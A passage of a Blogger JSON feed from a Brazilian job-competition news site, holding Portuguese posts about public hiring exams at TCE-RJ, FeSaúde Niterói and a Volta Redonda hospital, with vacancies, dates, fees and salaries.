style=\"font-family: arial;\"\u003EO concurso terá validade de dois anos, com possibilidade de prorrogação por igual período a critério do Serviço Autônomo Hospitalar.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6381459867482922003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html","title":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s72-c\/so_Joo_Batista_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1929677198665410792"},"published":{"$t":"2020-11-30T19:07:00.003-03:00"},"updated":{"$t":"2020-11-30T19:07:34.553-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s990\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s320\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tce.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003ETribunal de Contas do Estado do Rio de Janeiro (TCE - RJ)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Eretifica novamente o Concurso Público para preenchimento de vagas do quadro de pessoal.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDe acordo com a publicação\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;(retificação V),\u003C\/i\u003E\u0026nbsp;o período de inscrições foi reaberto e agora as candidaturas podem ser feitas das 10h do dia 20 de novembro às 18h do dia 1º de dezembro de 2020, no site da organizadora\u003Ca href=\"https:\/\/www.cebraspe.org.br\/concursos\/TCE_RJ_20\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Cebraspe\u003C\/a\u003E\u0026nbsp;mediante pagamento de taxa de inscrição de R$ 124,00. Neste mesmo documento houve também a alteração da data de realização da prova objetiva e prova discursiva deste certame, que ficam previstas para os dias 6 e 7 de fevereiro de 2021, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas no documento oficial, disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOutras retificações\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação IV:\u003C\/b\u003E\u0026nbsp;as mudanças foram referentes ao conteúdo programático\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação III:\u0026nbsp;\u003C\/b\u003Eas atividades do certame tiveram que ser suspensas devido ao cenário de medidas preventivas contra a propagação do novo coronavírus (Covid‐19).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Concurso Público\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm documento anterior (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação II\u003C\/i\u003E) foi alterado o conteúdo programático do cargo de Analista de controle externo, com área de Controle Externo e com especialidade em Tecnologia da Informação.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO objetivo é o preenchimento de 40 vagas para o cargo de Analista de Controle Externo nas especialidades de Ciências Contábeis (9); Controle Externo (16); Direito (8) e Tecnologia da Informação (7).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDentro do total de oportunidades, há vagas para pessoas que se enquadram nos itens especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA carga horária dos contratados será de 40 horas semanais, com remuneração de R$ 13.708,81 e o requisito para se inscrever é: nível superior.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade deste Concurso Público será de seis meses podendo ser prorrogado por igual período.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/concurso-publico-e-retomado-e-tem-inscricoes-reabertas-pelo-tce-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1929677198665410792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html","title":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s72-c\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1661054776115168518"},"published":{"$t":"2020-11-30T19:00:00.006-03:00"},"updated":{"$t":"2020-11-30T19:00:42.975-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s990\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/w400-h300\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.niteroi.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EFundação Estatal de Saúde de Niterói (FeSaúde)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou nesta quinta-feira (29) um novo comunicado referente à retomada do Concurso Público que tem como objetivo contratar 783 profissionais para atender as necessidades excepcionais da região.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretomada\u003C\/i\u003E), um novo cronograma foi divulgado e nele, consta a reabertura das inscrições. Agora, os interessados em se candidatar podem efetuar suas candidaturas por meio do site\u0026nbsp;\u003Ca href=\"http:\/\/www.coseac.uff.br\/concursos\/fesaude\/2020\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFeSaúde\u003C\/a\u003E, no período de 4 a 13 de janeiro de 2021. A taxa de participação é de R$ 50,00 a R$ 100,00. Já as provas objetivas estão previstas para diferentes datas conforme o nível de escolaridade do cargo pretendido, sendo o dia 21 de fevereiro para vagas de nível superior e agente comunitário de saúde com ensino médio; e 7 de março para cargos de níveis fundamental e médio, exceto agente comunitário de saúde.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO cronograma completo pode ser consultado na retificação disponibilizada em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificações anteriores\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que anteriormente, como medida de prevenção ao novo coronavírus (Covid-19), foi anunciado o adiamento dos exames avaliativos, bem como a manutenção dos prazos de inscrição e pagamento das taxas.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara obter mais informações acesse os documentos completos disponíveis em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO certame\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste certame conta com oportunidades para os profissionais de níveis fundamental, médio, técnico e superior, nos seguintes cargos: Agente Comunitário de Saúde (253); Analista Administrativo (12); Assistente Administrativo (60); Assistente Social (9); Auxiliar de Saúde Bucal (ASB) (21); Cirurgião Dentista (25); Contador (2); Educador Físico (1); Enfermeiro (110); Farmacêutico (6); Fisioterapeuta (3); Fonoaudiólogo (5); Médico (106); Médico ginecologista\/obstetra (3); Médico Pediatra (3); Médico Psiquiatra (8); Músico terapeuta (3); Nutricionista (1); Psicólogo (18); Sanitarista (3); Técnico de Enfermagem (120); Técnico de Saúde Bucal (TSB) (3); Terapeuta Ocupacional (8).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ENo que diz respeito ao vencimento, os contratados receberão salário que varia entre R$ 1.317,00 a R$ 13.800,00, referente a jornada de trabalho de 24 a 40 horas semanais.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm relação às etapas de avaliação, será classificado o candidato que obtiver êxito nas provas objetivas e análise de títulos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs provas objetivas serão compostas por questões de conhecimentos específicos, legislação e normativa técnicas do SUS aplicadas às redes de atenção básica ou de saúde mental e língua portuguesa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do Concurso será de dois anos, a contar da publicação da homologação do resultado final, podendo ser prorrogado por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/em-niteroi-rj-fundacao-estatal-de-saude-divulga-novo-cronograma-de-concurso\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1661054776115168518\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html","title":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o 